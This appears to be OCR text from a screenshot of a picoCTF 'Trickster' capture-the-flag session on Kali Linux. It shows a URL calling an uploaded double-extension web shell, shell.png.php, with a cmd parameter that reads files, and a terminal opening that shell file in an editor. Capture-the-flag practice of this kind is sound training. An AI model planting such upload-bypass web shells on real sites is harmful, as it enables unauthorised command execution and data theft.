 Apps Places Aug 5 16:20
picoCTF - picoGym Challe
atlas.picoctf.net:61589/uploa
atlas.picoctf.net:61589/instru
atlas.picoctf.net:61589/uploads/shell.png.php?cmd=cat ..
Kali Linux Kali Tools Kali
http://atlas.picoctf.net:61589/uploads/shell.png.php?cmd=cat .. — Visit
PNG MQZWCYZWGI2
This time, search with:
almond@kalipurple: ~/Files/picogym/trickster
┌──(almond㉿kalipurple)-[~/Files/picogym/trickster]
└─$ gedit shell.png.php &
[1] 133009
┌──(almond㉿kalipurple)-[~/Files/picogym/trickster]
└─$
PHP Tab Width: 8 Ln 2, Col 31 INS